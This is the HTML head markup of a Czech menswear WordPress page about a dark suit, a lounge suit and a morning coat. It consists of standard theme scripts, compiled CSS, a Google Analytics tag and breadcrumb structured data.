<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F286%2Ftmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F286%2Ftmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="a15380dc8b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/obleceni/",
                    "name": "Oblečení"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/obleceni/celkovy-outfit/",
                    "name": "Celkový outfit"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/",
                    "name": "Tmavý univerzální oblek, vycházkový oblek a žaket"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
